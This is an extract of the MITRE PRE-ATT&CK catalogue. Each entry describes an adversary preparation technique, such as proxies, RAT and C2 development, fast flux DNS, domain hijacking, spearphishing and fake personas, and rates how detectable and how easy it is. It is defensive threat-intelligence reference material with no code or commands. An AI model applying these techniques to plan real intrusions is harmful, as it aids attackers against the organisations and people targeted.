Proxies act as an intermediary for clients seeking resources from other systems. Using a proxy may make it more difficult to track back the origin of a network communication. (Citation: APT1)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: Defenders with standard capabilities will traditionally be able to see the first hop but not all the subsequent earlier hops an adversary takes to be able to conduct reconnaissance.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Proxies are readily available for the adversary with both free and cost-based options available.

Table 1561. Table References

Links

#### Determine domain and IP address space - PRE-T1027

Domain Names are the human readable names used to represent one or more IP addresses. IP addresses are the unique identifier of computing devices on a network. Both pieces of information are valuable to an adversary who is looking to understand the structure of a network. (Citation: RSA-APTRecon)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: Public or easily obtainable information by design.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: AS and IANA data are easily available, existing research tools.

Table 1562. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1027

#### Remote access tool development - PRE-T1128

A remote access tool (RAT) is a piece of software that allows a remote user to control a system as if they had physical access to that system. An adversary may utilize existing RATs, modify existing RATs, or create their own RAT. (Citation: ActiveMalwareEnergy)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: Adversary will likely use code repositories, but development will be performed on their local systems.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Many successful RATs exist for re-use/tailoring in addition to those an adversary may choose to build from scratch. The adversary's capabilities, target sensitivity, and needs will likely determine whether a previous RAT is modified for use a new one is built from scratch.

Table 1563. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1128

## Push-notification client-side exploit - PRE-T1150

This technique has been deprecated. Please see ATT&CK's Initial Access and Execution tactics for replacement techniques.

A technique to push an [https://www.apple.com/ios iOS] or [https://www.android.com Android]

MMS-type message to the target which does not require interaction on the part of the target to be successful. (Citation: BlackHat Stagefright) (Citation: WikiStagefright)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: For non-corporate cellular devices not joined to the corporate network, it is not possible to detect an adversary's use of the technique because messages traverse networks outside of the control of the employer. For corporate cellular devices which are joined to the corporate network, monitoring of messages and ability to patch against push attacks is possible, assuming they are fully monitored.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Easily executed technique to push an MMS-type message to the target which does not require interaction on the part of the target to be successful.

Table 1564. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1150

# Authorized user performs requested cyber action - PRE-T1163

This technique has been deprecated. Please see ATT&CK's Initial Access and Execution tactics for replacement techniques.

Clicking on links in email, opening attachments, or visiting websites that result in drive by downloads can all result in compromise due to users performing actions of a cyber nature. (Citation: AnonHBGary)

Detectable by Common Defenses: Yes

Detectable by Common Defenses explanation: Some environments have anti-spearphishing mechanisms to detect or block the link before it reaches the user.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Users unwittingly click on spearphishing links frequently, despite training designed to educate about the perils of spearphishing.

Table 1565. Table References

Links

## Submit KITs, KIQs, and intelligence requirements - PRE-T1014

Once they have been created, intelligence requirements, Key Intelligence Topics (KITs), and Key Intelligence Questions (KIQs) are submitted into a central management system. (Citation: ICD204) (Citation: KIT-Herring)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: Normally, defender is unable to detect. Few agencies and commercial organizations may have unique insights.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Normal aspect of adversary planning lifecycle. May not be done by all adversaries.

Table 1566. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1014

#### Misattributable credentials - PRE-T1099

The use of credentials by an adversary with the intent to hide their true identity and/or portray them self as another person or entity. An adversary may use misattributable credentials in an attack to convince a victim that credentials are legitimate and trustworthy when this is not actually the case. (Citation: FakeSSLCerts)

Detectable by Common Defenses: Partial

Detectable by Common Defenses explanation: If a previous incident identified the credentials used by an adversary, defenders can potentially use these credentials to track the adversary through reuse of the same credentials.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: An adversary can easily create and use misattributable credentials to obtain servers, build environment, [https://aws.amazon.com AWS] accounts, etc. Many service providers require some form of identifiable information such as a phone number or email address, but there are several avenues to acquire these consistent with the misattributable identity.

Table 1567. Table References

Links

#### Create strategic plan - PRE-T1008

Strategic plans outline the mission, vision, and goals for an adversary at a high level in relation to the key partners, topics, and functions the adversary carries out. (Citation: KPMGChina5Year) (Citation: China5YearPlans) (Citation: ChinaUN)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: Normally, defender is unable to detect. Few agencies and commercial organizations may have unique insights.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Normal aspect of adversary planning lifecycle. May not be done by all adversaries.

Table 1568. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1008

#### Assess vulnerability of 3rd party vendors - PRE-T1075

Once a 3rd party vendor has been identified as being of interest it can be probed for vulnerabilities just like the main target would be. (Citation: Zetter2015Threats) (Citation: WSJTargetBreach)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: 3rd parties would most likely not report network scans to their partners. Target network would not know that their 3rd party partners were being used as a vector.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: The difficult part is enumerating all 3rd parties. Finding major partners would not be difficult. Significantly easier with insider knowledge. Vulnerability scanning the 3rd party networks is trivial.

Table 1569. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1075

## **Authentication attempt - PRE-T1158**

This technique has been deprecated. Please see ATT&CK's Initial Access and Execution tactics for replacement techniques.

Attempt to use default vendor credentials, brute force credentials, or previously obtained legitimate credentials to authenticate remotely. This access could be to a web portal, through a VPN,

or in a phone app. (Citation: Remote Access Healthcare) (Citation: RDP Point of Sale)

Detectable by Common Defenses: Partial

Detectable by Common Defenses explanation: This is possible with diligent monitoring of login anomalies, expected user behavior/location. If the adversary uses legitimate credentials, it may go undetected.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Attempt to use default vendor credentials, brute force credentials, or previously obtained legitimate credentials. This is increasingly difficult to obtain access when two-factor authentication mechanisms are employed.

Table 1570. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1158

## Domain registration hijacking - PRE-T1103

Domain Registration Hijacking is the act of changing the registration of a domain name without the permission of the original registrant. (Citation: ICANNDomainNameHijacking)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: Generally not easily detectable unless domain registrar provides alerting on any updates.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Requires adversary to gain access to an email account for person listed as the domain registrar/POC. The adversary can then claim that they forgot their password in order to make changes to the domain registration. Other possibilities include social engineering a domain registration help desk to gain access to an account or take advantage of renewal process gaps.

Table 1571. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1103

# **Analyze organizational skillsets and deficiencies - PRE- T1077**

Analyze strengths and weaknesses of the target for potential areas of where to focus compromise efforts. (Citation: FakeLinkedIn)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: This can be done offline after the data has been collected.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Analyze strengths and weaknesses of the target for potential areas of where to focus compromise efforts.

Table 1572. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1077

## **Conduct active scanning - PRE-T1031**

Active scanning is the act of sending transmissions to end nodes, and analyzing the responses, in order to identify information about the communications system. (Citation: RSA-APTRecon)

Detectable by Common Defenses: Yes

Detectable by Common Defenses explanation: This technique is an expected and voluminous activity when on the Internet. Active scanning techniques/tools typically generate benign traffic that does not require further investigation by a defender since there is no actionable defense to execute. The high volume of this activity makes it burdensome for any defender to chase and therefore often ignored.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Various available tools and data sources for scouting and detecting address, routing, version numbers, patch levels, protocols/services running, etc.

Table 1573. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1031

## Unconditional client-side exploitation/Injected Website/Driveby - PRE-T1149

This technique has been deprecated. Please see ATT&CK's Initial Access and Execution tactics for replacement techniques.

A technique used to compromise victims wherein the victims visit a compromised website that redirects their browser to a malicious web site, such as an exploit kit's landing page. The exploit kit landing page will probe the victim's operating system, web browser, or other software to find an exploitable vulnerability to infect the victim. (Citation: GeorgeDriveBy) (Citation: BellDriveBy)

Detectable by Common Defenses: Partial

Detectable by Common Defenses explanation: With the use of malware detonation chambers (e.g.,

for web or email traffic), this improves detection. Encryption and other techniques reduces the efficacy of these defenses.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Placing an exploit on a public web site for driveby types of delivery is not impossible. However, gaining access to a web site with high enough traffic to meet specific objectives could be the challenge.

Table 1574. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1149

#### **Test signature detection - PRE-T1069**

An adversary can test the detections of malicious emails or files by using publicly available services, such as virus total, to see if their files or emails cause an alert. They can also use similar services that are not openly available and don't publicly publish results or they can test on their own internal infrastructure. (Citation: WiredVirusTotal)

Detectable by Common Defenses: Partial

Detectable by Common Defenses explanation: If using a common service like [https://www.virustotal.com VirusTotal], it is possible to detect. If the adversary uses a hostile, less well-known service, the defender would not be aware.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Easy to automate upload/email of a wide range of data packages.

Table 1575. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1069

#### Fast Flux DNS - PRE-T1102

A technique in which a fully qualified domain name has multiple IP addresses assigned to it which are swapped with extreme frequency, using a combination of round robin IP address and short Time-To-Live (TTL) for a DNS resource record. (Citation: HoneynetFastFlux) (Citation: MisnomerFastFlux) (Citation: MehtaFastFluxPt1) (Citation: MehtaFastFluxPt2)

Detectable by Common Defenses: Partial

Detectable by Common Defenses explanation: In general, detecting usage of fast flux DNS is difficult due to web traffic load balancing that services client requests quickly. In single flux cases only IP addresses change for static domain names. In double flux cases, nothing is static. Defenders such as IPS, domain registrars, and service providers are likely in the best position for detection.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Fast flux is generally simple for an adversary to set up and offers several advantages. Such advantages include limited audit trails for defenders to find, ease of operation for an adversary to maintain, and support for main nodes.

Table 1576. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1102

#### **Conduct social engineering - PRE-T1026**

Social Engineering is the practice of manipulating people in order to get them to divulge information or take an action. (Citation: SEAttackVectors) (Citation: BeachSE2003)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: No technical means to detect an adversary collecting technical information about a target. Any detection would be based upon strong OPSEC policy implementation.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Very effective technique for the adversary that does not require any formal training and relies upon finding just one person who exhibits poor judgement.

Table 1577. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1026

## Acquire and/or use 3rd party infrastructure services - PRE-T1106

A wide variety of cloud, virtual private services, hosting, compute, and storage solutions are available. Additionally botnets are available for rent or purchase. Use of these solutions allow an adversary to stage, launch, and execute an attack from infrastructure that does not physically tie back to them and can be rapidly provisioned, modified, and shut down. (Citation: TrendmicroHideoutsLease)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: Hard to differentiate from standard business operations.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Wide variety of cloud/VPS/hosting/compute/storage

solutions available for adversary to acquire freely or at a low cost.

Table 1578. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1106

## Obfuscate or encrypt code - PRE-T1096

Obfuscation is the act of creating code that is more difficult to understand. Encoding transforms the code using a publicly available format. Encryption transforms the code such that it requires a key to reverse the encryption. (Citation: CylanceOpCleaver)

Detectable by Common Defenses: Yes

Detectable by Common Defenses explanation: Detecting encryption is easy, decrypting/deobfuscating is hard.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Various solutions exist for the adversary to use. This technique is commonly used to prevent attribution and evade detection.

Table 1579. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1096

## Analyze organizational skillsets and deficiencies - PRE-T1074

Understanding organizational skillsets and deficiencies could provide insight in to weakness in defenses, or opportunities for exploitation. (Citation: FakeLinkedIn)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: No access to who is consuming the job postings to know what is being observed.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Job postings have to be made public for contractors and many times have the name of the organization being supported.

Table 1580. Table References

Links

# Distribute malicious software development tools - PRE-T1171

An adversary could distribute malicious software development tools (e.g., compiler) that hide malicious behavior in software built using the tools. (Citation: PA XcodeGhost) (Citation: Reflections on Trusting Trust)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: Developers could check a hash or signature of their development tools to ensure that they match expected values (e.g., Apple provides instructions of how to do so for its Xcode developer tool), but developers may not always do so.

Difficulty for the Adversary: No

Difficulty for the Adversary explanation: The adversary would need to either replace the tools provided at the official download location or influence developers to download the tools from an adversary-controlled third-party download location. Desktop operating systems (e.g., Windows, macOS) are increasingly encouraging use of vendor-provided official app stores to distribute software, which utilize code signing and increase the difficulty of replacing development tools with malicious versions.

Table 1581. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1171

## Acquire or compromise 3rd party signing certificates - PRE-T1109

Code signing is the process of digitally signing executables and scripts to confirm the software author and guarantee that the code has not been altered or corrupted. Users may trust a signed piece of code more than an signed piece of code even if they don't know who issued the certificate or who the author is. (Citation: DiginotarCompromise)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: Defender will not know what certificates an adversary acquires from a 3rd party. Defender will not know prior to public disclosure if a 3rd party has had their certificate compromised.

Difficulty for the Adversary: No

Difficulty for the Adversary explanation: It is trivial to purchase code signing certificates within an organization; many exist and are available at reasonable cost. It is complex to factor or steal 3rd party code signing certificates for use in malicious mechanisms

Table 1582. Table References

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1109

# Develop social network persona digital footprint - PRE-T1119

Both newly built personas and pre-compromised personas may require development of additional documentation to make them seem real. This could include filling out profile information, developing social networks, or incorporating photos. (Citation: NEWSCASTER2014) (Citation: BlackHatRobinSage) (Citation: RobinSageInterview)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: Unless there is some threat intelligence reporting, these users are hard to differentiate.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: The only difference between an adversary conducting this technique and a typical user, is the adversary's intent - to target an individual for compromise.

Table 1583. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1119

## **Use multiple DNS infrastructures - PRE-T1104**

A technique used by the adversary similar to Dynamic DNS with the exception that the use of multiple DNS infrastructures likely have whois records. (Citation: KrebsStLouisFed)

Detectable by Common Defenses: Partial

Detectable by Common Defenses explanation: This is by design captured in public registration logs. Various tools and services exist to track/query/monitor domain name registration information. However, tracking multiple DNS infrastructures will likely require multiple tools/services or more advanced analytics.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Requires more planning, but feasible.

Table 1584. Table References

Links

## Identify vulnerabilities in third-party software libraries - PRE-T1166

Many applications use third-party software libraries, often without full knowledge of the behavior of the libraries by the application developer. For example, mobile applications often incorporate advertising libraries to generate revenue for the application developer. Vulnerabilities in these third-party libraries could potentially be exploited in any application that uses the library, and even if the vulnerabilities are fixed, many applications may still use older, vulnerable versions of the library. (Citation: Flexera News Vulnerabilities) (Citation: Android Security Review 2015) (Citation: Android Multidex RCE)

Detectable by Common Defenses: Partial

Detectable by Common Defenses explanation: Open source software has great appeal mostly due to the time savings and that it is free. However, using this code without assessing it's security is akin to blindly executing third party software. Companies often do not dedicate the time to appropriately detect and scan for vulnerabilities. The mainstream mobile application stores scan applications for some known vulnerabilities. For example, Google's Android Application Security Improvement Program identifies and alerts developers to vulnerabilities present in their applications from use of the Vungle, Apache Cordova, WebView SSL, GnuTLS, and Vitamio third-party libraries. However, these scans are not likely to cover all vulnerable libraries, developers may not always act on the results, and the results may not be made available to impacted end users of the applications.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Developers commonly use open source libraries such that where an adversary can easily discover known vulnerabilities and create exploits. It is also generally easy to decompile arbitrary mobile applications to determine what libraries they use, and similarly use this information to correlate against known CVEs and exploit packages.

Table 1585. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1166

#### **DNSCalc - PRE-T1101**

DNS Calc is a technique in which the octets of an IP address are used to calculate the port for command and control servers from an initial DNS request. (Citation: CrowdstrikeNumberedPanda) (Citation: FireEyeDarwinsAPTGroup) (Citation: Rapid7G20Espionage)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: There are not currently available tools that provide the ability to conduct this calculation to detect this type of activity.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: This technique assists the adversary in bypassing egress

filtering designed to prevent unauthorized communication. It has been used by APT12, but not otherwise widely reported. Some botnets are hardcoded to be able to use this technique.

Table 1586. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1101

## Compromise of externally facing system - PRE-T1165

This technique has been deprecated. Please see ATT&CK's Initial Access and Execution tactics for replacement techniques.

Externally facing systems allow connections from outside the network as a normal course of operations. Externally facing systems may include, but are not limited to, websites, web portals, email, DNS, FTP, VPN concentrators, and boarder routers and firewalls. These systems could be in a demilitarized zone (DMZ) or may be within other parts of the internal environment. (Citation: CylanceOpCleaver) (Citation: DailyTechAntiSec)

Detectable by Common Defenses: Yes

Detectable by Common Defenses explanation: Most DMZs are monitored but are also designed so that if they are compromised, the damage/risk is limited.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: DMZ environments are specifically designed to be isolated because one assumes they will ultimately be compromised by the adversary.

Table 1587. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1165

## **Identify supply chains - PRE-T1023**

Supply chains include the people, processes, and technologies used to move a product or service from a supplier to a consumer. Understanding supply chains may provide an adversary with opportunities to exploit the technology or interconnections that are part of the supply chain. (Citation: SmithSupplyChain) (Citation: CERT-UKSupplyChain) (Citation: RSA-supply-chain)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: Difficult, if not impossible to detect, because the adversary may collect this information from external sources that cannot be monitored by a defender.

Difficulty for the Adversary: No

Difficulty for the Adversary explanation: Supply chain diversity of sourcing increases adversary

difficulty with accurate mapping. Industry practice has moved towards agile sourcing.

Table 1588. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1023

### **Dumpster dive - PRE-T1063**

Dumpster diving is looking through waste for information on technology, people, and/or organizational items of interest. (Citation: FriedDumpsters)

Detectable by Common Defenses: Yes

Detectable by Common Defenses explanation: Strong physical security and monitoring will detect this behavior if performed on premises.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Not difficult if waste is placed in an unsecured or minimally secured area before collection.

Table 1589. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1063

## Obtain domain/IP registration information - PRE-T1028

For a computing resource to be accessible to the public, domain names and IP addresses must be registered with an authorized organization. (Citation: Google Domains WHOIS) (Citation: FunAndSun2012) (Citation: Scasny2015)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: Open access to DNS registration/routing information is inherent in Internet architecture.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Proliferation of DNS information makes registration information functionally freely available.

Table 1590. Table References

Links

## **Identify business relationships - PRE-T1060**

Business relationship information may be used by an adversary to shape social engineering attempts (exploiting who a target expects to hear from) or to plan for technical actions such as exploiting network trust relationship. (Citation: 11StepsAttackers)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: Exception to the rule is if the adversary tips off the target that others have been asking about the relationship with them.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Requires an intensive process. In some industries, business relationships may be public in order to generate business, but this is not the case for all industries and all relationships.

Table 1591. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1060

#### **Anonymity services - PRE-T1083**

Anonymity services reduce the amount of information available that can be used to track an adversary's activities. Multiple options are available to hide activity, limit tracking, and increase anonymity. (Citation: TOR Design) (Citation: Stratfor2012)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: Depends on service. Some are easy to detect, but are hard to trace (e.g., [https://torproject.org TOR]).

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Easy access to anonymizers, quasi-anonymous services like remailers, [https://torproject.org TOR], relays, burner phones, etc.

Table 1592. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1083

## C2 protocol development - PRE-T1129

Command and Control (C2 or C&C) is a method by which the adversary communicates with malware. An adversary may use a variety of protocols and methods to execute C2 such as a centralized server, peer to peer, IRC, compromised web sites, or even social media. (Citation: HAMMERTOSS2015)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: Adversary will likely use code repositories, but development will be performed on their local systems.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: C2 over commonly used and permitted protocols provides the necessary cover and access.

Table 1593. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1129

#### Build social network persona - PRE-T1118

For attacks incorporating social engineering the utilization of an on-line persona is important. These personas may be fictitious or impersonate real people. The persona may exist on a single site or across multiple sites ([https://www.facebook.com Facebook], [https://www.linkedin.com LinkedIn], [https://twitter.com Twitter], [https://plus.google.com Google+], etc.). (Citation: NEWSCASTER2014) (Citation: BlackHatRobinSage) (Citation: RobinSageInterview)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: Unless there is some threat intelligence reporting, these users are hard to differentiate.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Performing activities like typical users, but with specific intent in mind.

Table 1594. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1118

## Task requirements - PRE-T1017

Once divided into the most granular parts, analysts work with collection managers to task the collection management system with requirements and sub-requirements. (Citation: IP2-01)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: Normally, defender is unable to detect. Few agencies and commercial organizations may have unique insights.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Normal aspect of adversary planning lifecycle. May not be done by all adversaries.

Table 1595. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1017

#### **Spearphishing for Information - PRE-T1174**

This technique has been deprecated. Please see ATT&CK's Initial Access and Execution tactics for replacement techniques.

Spearphishing for information is a specific variant of spearphishing. Spearphishing for information is different from other forms of spearphishing in that it it doesn't leverage malicious code. All forms of spearphishing are elctronically delivered social engineering targeted at a specific individual, company, or industry. Spearphishing for information is an attempt to trick targets into divulging information, frequently credentials, without involving malicious code. Spearphishing for information frequently involves masquerading as a source with a reason to collect information (such as a system administrator or a bank) and providing a user with a website link to visit. The given website often closely resembles a legitimate site in appearance and has a URL containing elements from the real site. From the fake website, information is gathered in web forms and sent to the attacker. Spearphishing for information may also try to obtain information directly through the exchange of emails, instant messengers or other electronic conversation means. (Citation: ATTACKREF GRIZZLY STEPPE JAR)

Detectable by Common Defenses: Partial

Detectable by Common Defenses explanation: Depending on the specific method of phishing, the detections can vary. For emails, filtering based on DKIP+SPF or header analysis can help detect when the email sender is spoofed. When it comes to following links, network intrusion detection systems (NIDS), firewalls, removing links, exploding shortened links, proxy monitoring, blocking uncategorized sites, and site reputation based filtering can all provide detection opportunities.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Sending emails is trivial, and, over time, an adversary can refine their technique to minimize detection by making their emails seem legitimate in structure and content.

Table 1596. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1174

### **Buy domain name - PRE-T1105**

Domain Names are the human readable names used to represent one or more IP addresses. They can be purchased or, in some cases, acquired for free. (Citation: PWCSofacy2014)

Detectable by Common Defenses: Yes

Detectable by Common Defenses explanation: This is by design captured in public registration logs. Various tools and services exist to track/query/monitor domain name registration information.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Proliferation of DNS TLDs and registrars. Adversary may choose domains that are similar to legitimate domains (aka "domain typosquatting" or homoglyphs).

Table 1597. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1105

## Identify technology usage patterns - PRE-T1041

Technology usage patterns include identifying if users work offsite, connect remotely, or other possibly less restricted/secured access techniques. (Citation: SANSRemoteAccess)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: Physical observations, OSINT for remote access instructions, and other techniques are not detectable.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Determine if users work offsite, connect remotely, or other possibly less restricted/secured access techniques.

Table 1598. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1041

## **Identify business relationships - PRE-T1049**

Business relationship information includes the associates of a target and may be discovered via social media sites such as [https://www.linkedin.com LinkedIn] or public press releases announcing new partnerships between organizations or people (such as key hire announcements in industry articles). This information may be used by an adversary to shape social engineering attempts (exploiting who a target expects to hear from) or to plan for technical actions such as exploiting network trust relationship. (Citation: RSA-APTRecon) (Citation: Scasny2015)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: Searching publicly available sources that cannot be monitored by a defender. Much of this information is widely known and difficult to obscure.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Made easier by today's current social media.

Table 1599. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1049

#### Runtime code download and execution - PRE-T1172

This technique has been deprecated. Please see ATT&CK's Initial Access and Execution tactics for replacement techniques.

Many mobile devices are configured to only allow applications to be installed from the mainstream vendor app stores (e.g., Apple App Store and Google Play Store). These app stores scan submitted applications for malicious behavior. However, applications can evade these scans by downloading and executing new code at runtime that was not included in the original application package. (Citation: Fruit vs Zombies) (Citation: Android Hax) (Citation: Execute This!) (Citation: HT Fake News App) (Citation: Anywhere Computing kill 2FA) (Citation: Android Security Review 2015)

Detectable by Common Defenses: Partial

Detectable by Common Defenses explanation: Third-party mobile application security analysis services exist that scan for use of these techniques in iOS and Android applications. Additionally, Google specifically calls out the ability to "identify attacks that require connection to a server and dynamic downloading of code" in its Android Security 2015 Year in Review report. However, many applications use these techniques as part of their legitimate operation, increasing the difficulty of detecting or preventing malicious use.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Runtime code execution techniques and examples of their use are widely documented on both Apple iOS and Android.

Table 1600. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1172

#### Assess current holdings, needs, and wants - PRE-T1013

Analysts assess current information available against requirements that outline needs and wants as part of the research baselining process to begin satisfying a requirement. (Citation: CyberAdvertisingChar) (Citation: CIATradecraft) (Citation: ForensicAdversaryModeling) (Citation: CyberAdversaryBehavior)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: Normally, defender is unable to detect. Few agencies

and commercial organizations may have unique insights.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Normal aspect of adversary planning lifecycle. May not be done by all adversaries.

Table 1601. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1013

#### Obtain templates/branding materials - PRE-T1058

Templates and branding materials may be used by an adversary to add authenticity to social engineering message. (Citation: Scasny2015)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: Adversary may download templates or branding from publicly available presentations that the defender can't monitor.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Some branding information is publicly available when a corporation publishes their briefings to the internet which provides insight into branding information and template materials. An exhaustive list of templating and branding is likely not available on the internet.

Table 1602. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1058

#### **Dynamic DNS - PRE-T1088**

Dynamic DNS is a method of automatically updating a name in the DNS system. Providers offer this rapid reconfiguration of IPs to hostnames as a service. (Citation: DellMirage2012)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: Defender will not know at first use what is valid or hostile traffic without more context. It is possible, however, for defenders to see if the PTR record for an address is hosted by a known DDNS provider. There is potential to assign some level of risk based on this.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Flexible and re-configurable command and control servers, along with deniable ownership and reduced cost of ownership.

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1088

## Spear phishing messages with malicious links - PRE-T1146

This technique has been deprecated. Please see ATT&CK's Initial Access and Execution tactics for replacement techniques.

Emails with malicious links are designed to get a user to click on the link in order to deliver malware payloads. (Citation: GoogleDrive Phishing) (Citation: RSASEThreat)

Detectable by Common Defenses: Yes

Detectable by Common Defenses explanation: Defenders can implement mechanisms to analyze links and identify levels of concerns. However, the adversary has the advantage of creating new links or finding ways to obfuscate the link so that common detection lists can not identify it. Detection of a malicious link could be identified once the file has been downloaded.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: Sending emails is trivial and expected. The adversary needs to ensure links don't get tampered, removed, or flagged as a previously black-listed site.

Table 1604. Table References

Links

https://attack.mitre.org/pre-attack/index.php/Technique/PRE-T1146

## Hardware or software supply chain implant - PRE-T1142

During production and distribution, the placement of software, firmware, or a CPU chip in a computer, handheld, or other electronic device that enables an adversary to gain illegal entrance. (Citation: McDRecall) (Citation: SeagateMaxtor)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: The number of elements and components in a supply chain of HW or SW is vast and detecting an implant is complex for SW, but more complex for HW.

Difficulty for the Adversary: No

Difficulty for the Adversary explanation: Access to the supply chain by an adversary can be a challenging endeavor, depending on what element is attempting to be subverted.

Table 1605. Table References

## Determine secondary level tactical element - PRE-T1021

The secondary level tactical element the adversary seeks to attack is the specific network or area of a network that is vulnerable to attack. Within the corporate network example, the secondary level tactical element might be a SQL server or a domain controller with a known vulnerability. (Citation: CyberAdversaryBehavior) (Citation: JP3-60) (Citation: JP3-12 ®) (Citation: DoD Cyber 2015)

Detectable by Common Defenses: No

Detectable by Common Defenses explanation: Normally, defender is unable to detect. May change for special use cases or adversary and defender overlays.

Difficulty for the Adversary: Yes

Difficulty for the Adversary explanation: This is the normal adversary targeting cycle where they utilize our poor OPSEC practices to their advantage.

Table 1606. Table References

Links

